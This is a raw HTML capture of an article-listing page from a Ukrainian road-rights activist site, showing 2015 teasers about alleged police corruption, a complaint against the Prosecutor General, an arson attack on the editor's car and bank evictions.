

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://rco.org.ua/articles?page=6
body_size: 17158
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" dir="ltr">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://rco.org.ua/sites/default/files/camera_1.png" type="image/png" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
    <title>Правозащитное интернет-издание &amp;quot;Дорожный контроль&amp;quot;</title>
    <style type="text/css" media="all">
@import url("http://rco.org.ua/modules/system/system.base.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.menus.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.messages.css?q7ad6w");
@import url("http://rco.org.ua/modules/system/system.theme.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/base.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.css?q7ad6w");
@import url("http://rco.org.ua/modules/comment/comment.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_api/date.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/date/date_repeat_field/date_repeat_field.css?q7ad6w");
@import url("http://rco.org.ua/modules/field/theme/field.css?q7ad6w");
@import url("http://rco.org.ua/modules/node/node.css?q7ad6w");
@import url("http://rco.org.ua/modules/search/search.css?q7ad6w");
@import url("http://rco.org.ua/modules/user/user.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/video_filter/video_filter.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ckeditor/css/ckeditor.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/ctools/css/ctools.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/panels/css/panels.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
#back-top{right:40px;}#back-top span#button{background-color:#000000;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#000000;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-vertical.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/css/superfish-navbar.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/libraries/superfish/style/default.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/views.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/css/quicktabs.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/modules/quicktabs/quicktabs_tabstyles/tabstyles/basic/basic.css?q7ad6w");
</style>
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
body.ntf-custom-bebasneueregular-sans-serif .node-title{font-family:BebasNeueRegular,sans-serif;}

/*]]>*/-->
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/messages.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/html-elements.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forms.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/page.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/articles.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/comments.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/forum.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fields.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/blocks.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/panel-panes.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/navigation.css?q7ad6w");
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/fonts.css?q7ad6w");
</style>
<style type="text/css" media="print">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/print.css?q7ad6w");
</style>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/superfish/blog.css?q7ad6w");
</style>

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie7.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/css/ie.css?q7ad6w");
</style>
<![endif]-->

<!--[if IE 7]>
<style type="text/css" media="all">
@import url("http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/tb_blog/css/ie7.css?q7ad6w");
</style>
<![endif]-->
<style type="text/css" media="all">
<!--/*--><![CDATA[/*><!--*/
div.container{width:1008px;}.grid-1{width:42px;}.grid-2{width:84px;}.grid-3{width:126px;}.grid-4{width:168px;}.grid-5{width:210px;}.grid-6{width:252px;}.grid-7{width:294px;}.grid-8{width:336px;}.grid-9{width:378px;}.grid-10{width:420px;}.grid-11{width:462px;}.grid-12{width:504px;}.grid-13{width:546px;}.grid-14{width:588px;}.grid-15{width:630px;}.grid-16{width:672px;}.grid-17{width:714px;}.grid-18{width:756px;}.grid-19{width:798px;}.grid-20{width:840px;}.grid-21{width:882px;}.grid-22{width:924px;}.grid-23{width:966px;}.grid-24{width:1008px;}

/*]]>*/-->
</style>
    <script type="text/javascript" src="http://rco.org.ua/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/drupal.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/misc/progress.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/default/files/languages/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/colorbox/jquery.colorbox-min.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/colorbox/js/colorbox.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/colorbox/styles/plain/colorbox_style.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/scroll_to_top/scroll_to_top.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/jquery.bgiframe.min.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/superfish.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/supersubs.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/supposition.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/libraries/superfish/sftouchscreen.js?q7ad6w"></script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/captcha/captcha.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	(function ($) {
	  if (Drupal.Nucleus == undefined) {
		Drupal.Nucleus = {};
	  }
	  Drupal.behaviors.skinMenuAction = {
		attach: function (context) {
		  jQuery(".change-skin-button").click(function() {
			parts = this.href.split("/");
			style = parts[parts.length - 1];
			jQuery.cookie("nucleus_skin", style, {path: "/"});
			window.location.reload();
			return false;
		  });
		}
	  }
	})(jQuery);
  
//--><!]]>
</script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/modules/quicktabs/js/quicktabs.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(function(){
jQuery('#superfish-1').supersubs({minWidth: 12, maxWidth: 27, extraWidth: 1}).superfish({
animation: {opacity:'show'},
speed: 'fast',
autoArrows: false,
dropShadows: true});
});
//--><!]]>
</script>
<script type="text/javascript" src="http://rco.org.ua/sites/all/themes/nucleus/tb_blog_starter/sites/all/themes/nucleus/nucleus/js/jquery.cookie.js?q7ad6w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"tb_blog","theme_token":"kHzagnh3ubnWWeQAManVMYHwqkAFwk8OKiKXy9Yyfyo","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/progress.js":1,"public:\/\/languages\/ru_F1MTKjC_KqPOt7OumiyvTAHva_mg_bEkeEpWopERSzg.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/jquery.bgiframe.min.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sftouchscreen.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"0":1,"sites\/all\/modules\/quicktabs\/js\/quicktabs.js":1,"1":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/js\/jquery.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/base.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/font\/bebasneueregular- sans-serif\/stylesheet.css":1,"sites\/all\/modules\/scroll_to_top\/scroll_to_top.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/video_filter\/video_filter.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"0":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/style\/default.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/views.css":1,"sites\/all\/modules\/quicktabs\/css\/quicktabs.css":1,"sites\/all\/modules\/quicktabs\/quicktabs_tabstyles\/tabstyles\/basic\/basic.css":1,"2":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/messages.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/html-elements.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forms.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/tables.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/page.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/articles.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/comments.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/forum.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fields.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/blocks.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/panel-panes.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/navigation.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/fonts.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/typo.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/print.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/superfish\/blog.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie7.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/nucleus\/nucleus\/css\/ie.css":1,"sites\/all\/themes\/nucleus\/tb_blog_starter\/sites\/all\/themes\/tb_blog\/css\/ie7.css":1,"1":1}},"colorbox":{"opacity":"0.85","current":"{current} \u0438\u0437 {total}","previous":"\u00ab \u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u00bb","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"scroll_to_top":{"label":"\u041d\u0430\u0432\u0435\u0440\u0445"},"video_filter":{"url":{"ckeditor":"\/video_filter\/dashboard\/ckeditor"},"instructions_url":"\/video_filter\/instructions","modulepath":"sites\/all\/modules\/video_filter"},"quicktabs":{"qt_news_and_comments":{"name":"news_and_comments","tabs":[{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1},{"bid":"views_delta_news-block","hide_title":1},{"bid":"views_delta_new_comments-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}},"qt_latest_popular_post":{"name":"latest_popular_post","tabs":[{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1},{"bid":"views_delta_latest_post-block","hide_title":1},{"bid":"views_delta_popular_post-block","hide_title":1}],"video_filter":{"modulepath":"sites\/all\/modules\/video_filter"}}},"urlIsAjaxTrusted":{"\/articles?destination=articles%3Fpage%3D6":true,"\/articles?page=6":true}});
//--><!]]>
</script>
  </head>

  <body class="html front not-logged-in one-sidebar sidebar-first page-articles tb-blog fixed-grid bf-a ntf-custom-bebasneueregular-sans-serif fs-medium">
    <div id="skip-link"><a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a></div>
        
<div id="page" class="clearfix">
  <a name="Top" id="Top"></a>

  <!-- HEADER -->
  <div id="header-wrapper" class="wrapper">
    <div class="container grid-24">
      <div class="grid-inner clearfix">
        <div id="header" class="clearfix">

                      <a href="/" title="Главная" id="logo">
              <img src="http://rco.org.ua/sites/default/files/dorojny-control_logo_140.png" alt="Главная" />
            </a>
          
          
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <form action="/articles?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Поиск"  class="form-submit" />
    </span>
</div><input type="hidden" name="form_build_id" value="form-TCKxN9XYDxBYLJ-ReNuD67Mja2nW9QTI7bruPq76o78" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>
  </div>

                      <div id="secondary-menu" class="navigation">
              <h2 class="element-invisible">Дополнительные ссылки</h2><ul id="secondary-menu-links" class="links inline clearfix"><li class="menu-545 first last"><a href="/user" title="">Войти</a></li>
</ul>            </div> <!-- /#secondary-menu -->
          
                      <!-- MAIN NAV -->
            <div id="menu-bar-wrapper">
              <div class="grid-inner clearfix">
                  <div class="region region-menu-bar">
    <div id="block-superfish-1" class="block block-superfish">
  <div class="block-inner clearfix">
    
          <h2 class="block-title element-invisible">Main menu</h2>
    
    
    <div class="block-content clearfix">
      <ul id="superfish-1" class="sf-menu main-menu sf-horizontal sf-style-blog sf-total-items-9 sf-parent-items-0 sf-single-items-9"><li id="menu-452-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1  active">Главная</a></li><li id="menu-1317-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/board" class="sf-depth-1 ">Доска почета</a></li><li id="menu-451-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/news" title="" class="sf-depth-1 ">Новости</a></li><li id="menu-453-1" class="active-trail middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/articles" title="" class="sf-depth-1  active">Статьи</a></li><li id="menu-454-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/legislation" title="" class="sf-depth-1 ">Законы</a></li><li id="menu-561-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/pdd" title="" class="sf-depth-1 ">ПДД</a></li><li id="menu-555-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/videos" title="" class="sf-depth-1 ">Видео</a></li><li id="menu-455-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/tips" title="" class="sf-depth-1 ">Советы</a></li><li id="menu-662-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/kontakty" title="" class="sf-depth-1 ">Контакты</a></li></ul>    </div>
  </div>
</div>
  </div>
              </div>
            </div>
            <!-- //MAIN NAV -->
                  </div>
      </div>
    </div>
  </div>
  <!-- //HEADER -->

  
  
  <div id="main-wrapper" class="wrapper">
    <div class="container grid-24 clearfix">
      <div class="group-cols-2 group-24 grid grid-24">
        <!-- MAIN CONTENT -->
        <div id="main-content" class="grid grid-17 section">
          <div class="grid-inner clearfix">
            
            
                        
            
            
              <div class="region region-content">
    <div id="block-system-main" class="block-system">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-articles view-id-articles view-display-id-page view-dom-id-07c1f334f46461ecc01156f1e2dd3e2f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div>        <h2 class="title_page_ar"><a href="/content/odesskiy_pravozashchitnik_vozbudil_ugolovnoe_proizvodstvo_v_otnoshenii_generalnogo_prokurora">Одесский правозащитник возбудил уголовное производство в отношении Генерального прокурора Украины Шокина! (фото, документ)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/odesskiy_pravozashchitnik_vozbudil_ugolovnoe_proizvodstvo_v_otnoshenii_generalnogo_prokurora"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/shokin.jpg?itok=ktADbwNp" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">И таки попал. Статья, которую инкриминируют Генеральному прокурору Украины Шокину В.Н., предусматривает максимальное наказание лишение свободы на срок до пяти!!! лет.
И если Шокин не сядет, то это и будет прямым доказательством элитарной коррупции Порошенко, который и поставил сего деятеля на должность главного прокурора страны.
Всё началось с того, что судья Печерского районного суда г. Киева, удовлетворил мою жалобу на бездействие Генерального прокурора Украины в части неисполнения требований ст. 214 УПК Украины, что является доказательством превышения Шокиным должностных полномочий.
И...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">10. октября 2015 - 16</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div>        <h2 class="title_page_ar"><a href="/content/policiya_v_odesse_eto_reforma_ili_peredel_rynka_video_dokument">ПОЛИЦИЯ В ОДЕССЕ, ЭТО РЕФОРМА ИЛИ «ПЕРЕДЕЛ РЫНКА»? (ВИДЕО, ДОКУМЕНТ)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/policiya_v_odesse_eto_reforma_ili_peredel_rynka_video_dokument"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/policiya_0.jpeg?itok=2d5XdPJm" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">В Одессе и других городах Украины, на протяжении всего суверенитета страны, создавались и развивались правозащитные общественные организации разных направлений деятельности. Организации осуществляют разного вида функцию, но принцип у многих сводится к одному – борьба с беззаконием, беспределом и коррупцией в органах власти.
Одной из таких и стала ОО «Дорожный контроль. Одесса». В 2009 году, постепенно, шаг за шагом, граждане объединялись во взглядах, фиксировали правонарушения должностных лиц. Начали с инспекторов ГАИ, по прошествии лет их взгляд «упал» на другие органы власти, такие как...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">2. октября 2015 - 18</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div>        <h2 class="title_page_ar"><a href="/content/podzhogi_avtomobiley_dk_odessa_pered_vnedreniem_policii_mest_milicii_video">ПОДЖОГИ АВТОМОБИЛЕЙ ДК ОДЕССА ПЕРЕД ВНЕДРЕНИЕМ ПОЛИЦИИ. МЕСТЬ МИЛИЦИИ (ВИДЕО)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/podzhogi_avtomobiley_dk_odessa_pered_vnedreniem_policii_mest_milicii_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/bscap0001_1.jpg?itok=yZheMxdF" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">24.08.2015 День Независимости Украины.
07:18 неизвестный в одежде не по сезону, подошел к автомобилю главного редактора газеты «Дорожный контроль. Одесса» с ведром объемом не более 7 литров, определил его у заднего левого колеса и поджог что-то, что привело к несильному взрыву через две минуты. Быстро удалился, после чего жидкость в ведре загорелась.
Прохожий, пытаясь помочь веником, перевернул ведро с горючей смесью, что привело к распространению огня по большей плоскости, вследствие чего загорелся соседний автомобиль.
Охранники потушили огонь бутылями воды и огнетушителем менее чем за две...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">24. августа 2015 - 18</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div>        <h2 class="title_page_ar"><a href="/content/nachalnik_rozyska_ilev_svyatoslav_otzhimaet_avtomobili_prikryvayas_rukovodstvom_video">НАЧАЛЬНИК РОЗЫСКА ИЛЬЕВ СВЯТОСЛАВ ОТЖИМАЕТ АВТОМОБИЛИ, ПРИКРЫВАЯСЬ РУКОВОДСТВОМ (ВИДЕО)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/nachalnik_rozyska_ilev_svyatoslav_otzhimaet_avtomobili_prikryvayas_rukovodstvom_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/ombudsmen_1.jpg?itok=A2FDTGgg" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">Проводя очередной рейд, журналисты газеты «Дорожный контроль. Одесса» стали свидетелями упертости и высокомерия начальника розыска Ильева Святослава Николаевича.
Остановив автомобиль Дэу Нексиа, который в базе розыска существует как разыскиваемый автомобиль, милиционеры не пытаются выяснить причину такового действия, они слепо исполняют незаконные распоряжения вышестоящего руководства, то есть, эвакуация на штрафплощадку. Журналисты ДК Одесса решили поинтересоваться происходящим и выяснили, что под грубым шантажом и угрозами водителю сообщили об его проблемах, не пытаясь объяснять, требовали...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">1. июля 2015 - 18</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-5 views-row-odd">  
  <div>        <h2 class="title_page_ar"><a href="/content/neugomonnyy_privatbank_vyselyaet_detey_na_ulicu_pri_deystvuyushchem_marotorii_video">НЕУГОМОННЫЙ ПРИВАТБАНК ВЫСЕЛЯЕТ ДЕТЕЙ НА УЛИЦУ ПРИ ДЕЙСТВУЮЩЕМ МАРОТОРИИ (ВИДЕО)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/neugomonnyy_privatbank_vyselyaet_detey_na_ulicu_pri_deystvuyushchem_marotorii_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/privat.png?itok=gTQUzKzF" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">Мы снова стали свидетелями неразберихи в нашей стране и головах граждан. Не первая встреча с работниками Приватбанка только подтвердила наше мнение, сотрудники которого ничем не отличаются от бандформирования. Уже в который раз отбирают силой людское имущество, при этом считают себя полностью правыми и не чувствуют угрызений совести.
В этот раз мы присутствовали, когда более чем 30 человек пытались силой выгнать из собственного жилья семью, которая имела неосторожность взять кредит в данном банке под квартиру. Но подстраховали себя приватбанковцы со всех сторон. Подали в суд исковое заявление...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">30. июня 2015 - 15</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-6 views-row-even">  
  <div>        <h2 class="title_page_ar"><a href="/content/gai_odessy_priznalis_chto_dolgoe_vremya_brali_vzyatki_s_pomoshchyu_polosatyh_zhezlov_video">ГАИ ОДЕССЫ ПРИЗНАЛИСЬ, ЧТО ДОЛГОЕ ВРЕМЯ БРАЛИ ВЗЯТКИ С ПОМОЩЬЮ ПОЛОСАТЫХ ЖЕЗЛОВ (ВИДЕО)</a></h2>  </div>  
  <div>        <div class="img_page_ar"><a href="/content/gai_odessy_priznalis_chto_dolgoe_vremya_brali_vzyatki_s_pomoshchyu_polosatyh_zhezlov_video"><img src="http://rco.org.ua/sites/default/files/styles/170x130/public/gai_odessa.jpg?itok=mVlDVg3-" width="170" height="130" alt="" /></a></div>  </div>  
  <div>        <p class="body_page_ar">Бороться с коррупцией в ГАИ начали с лишения работников автоинспекции черно-белых жезлов. Такие меры должны помочь нашим блюстителям закона на дорогах встать на путь европейских ценностей. 
В интервью журналистам Думской пресс-секретарь УВД в Одесской области Алла Марченко подтвердила, что жезл, это символ коррупции. Однако, еще со времен социалистического прошлого работники ГАИ использовали данные символы. Как оказалось с самого создания независимой Украины инспектора ГАИ проявляли себя используя символ коррупции и руководство с этим не боролось, более того поощряло. Возникает вопрос, а кого...</p>  </div>  
  <div>        <span><div class="left_info_v">
<div class="username_v"><a href="/users/admin" title="Информация о пользователе." class="username">admin</a></div>
<div class="date_create_v"><span class="date-display-single">26. июня 2015 - 9</span></div>
<div class="total_views_v">[totalcount]</div>
</div></span>  </div></li>
          <li class="views-row views-row-7 views-row-odd">  
  <div>        <h2 class="title_page_ar"><a href="/content/oborotni_kievskogo_rovd_otzhimayut_avto_gayvanenko_mozg_opg_video">ОБОРОТНИ КИЕВСКОГО РОВД ОТЖИМАЮТ АВТО. ГАЙВАНЕНКО МОЗГ ОПГ (ВИДЕО)</a></h2>  </div>  
